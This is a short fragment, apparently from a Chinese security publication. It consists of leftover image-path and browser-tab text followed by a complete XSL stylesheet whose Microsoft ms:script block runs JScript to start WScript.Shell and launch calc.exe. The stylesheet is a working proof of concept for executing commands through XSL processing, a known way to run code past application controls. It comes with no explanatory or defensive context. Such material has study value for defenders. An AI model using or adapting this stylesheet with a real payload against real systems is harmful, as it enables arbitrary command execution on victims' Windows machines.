 foreIE11.html xml.xml × <> beforeIE9.html
<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]> </ms:script>
</stylesheet>
信安之路